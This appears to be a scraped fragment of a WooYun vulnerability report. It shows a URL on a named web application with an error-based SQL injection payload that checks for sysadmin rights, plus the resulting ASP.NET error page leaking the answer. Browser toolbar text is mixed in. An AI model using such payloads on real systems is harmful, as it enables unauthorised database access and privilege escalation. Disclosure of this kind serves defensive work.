 oa.morrowsoft.com/SOURCE/COMNINFO/fieldlist.aspx?selectindex=1%20and%20(char(IS_SRVROLEMEMBER('sysadmin')%2b64))>0
建议网站 网页快讯库 从 IE 中导入 Google 翻译 百度一下，你就知道 WooYun.org | 自...
“/”应用程序中的服务器错误。
在将 varchar 值 'A' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 varchar 值 'A' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org